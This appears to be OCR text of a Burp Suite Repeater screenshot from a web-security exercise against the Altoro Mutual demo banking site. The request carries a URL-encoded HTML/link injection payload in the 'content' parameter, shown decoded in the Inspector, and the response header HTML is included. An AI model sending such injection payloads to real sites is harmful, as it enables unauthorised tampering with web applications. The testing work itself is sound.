 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Target: http://altoromutual.com:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.jsp?content=
%22%27%3E%3CA%20HREF%3D%22%2FWF_XSRF252.html%22%3EInjected%0ALink%3C%2FA%3E%20HTT
P%2F1.1%0A HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://altoromutual.com:8080/index.jsp
9 Cookie: JSESSIONID=5877337D1C22823FFB8DA9587DC72B90; AltoroAccounts=
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 6960
5 Date: Thu, 09 May 2024 20:24:00 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15
16
17
18
19 <!-- BEGIN HEADER -->
20 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
21
22 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
23
24
25
26 <head>
27 <title>
Altoro Mutual
</title>
28 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
29 <link href="/style.css" rel="stylesheet" type="text/css" />
30 </head>
31 <body style="margin-top:5px;">
32
33 <div id="header" style="margin-bottom:5px; width: 99%;">
34 <form id="frmSearch" method="get" action="/search.jsp">
35 <table width="100%" border="0" cellpadding="0" cellspacing="0">
36 <tr>
Search 0 highlights
Inspector
Selection 123 (0x7b)
Selected text
GET /index.jsp?content=%22%2
7%3E%3CA%20HREF%3D%22%2FWF_X
SRF252.html%22%3EInjected%0A
Link%3C%2FA%3E%20HTTP%2F1.1%
0A HTTP/1.1
Decoded from: URL encoding
GET /index.jsp?content="'><A
HREF="/WF_XSRF252.html">Inj
ected \n
Link</A> HTTP/1.1 \n
HTTP/1.1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.
Done
7,128 bytes | 227 millis
Event log (26) All issues
Memory: 191.8MB
Type here to search
1
25°C ENG
11:24 PM
5/9/2024